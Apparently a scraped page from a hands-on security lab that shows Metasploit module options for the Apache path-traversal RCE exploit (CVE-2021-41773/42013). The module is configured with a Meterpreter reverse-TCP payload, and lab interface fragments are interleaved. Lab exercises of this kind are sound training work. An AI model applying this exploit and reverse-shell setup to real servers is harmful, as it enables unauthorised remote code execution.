 [msf](Jobs:0 Agents:0) exploit(multi/http/apache_normalize_path_rce) >> options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 443 yes The target port (TCP) 1
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin 2 yes Base path
VHOST no HTTP server virtual host
Submit your answer
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
10 Points
Exploit target:
CVE 2020 0/3 Labs Completed
Id Name
-- ----
0 Automatic (Dropper)
CVE 2019 0/3 Labs Completed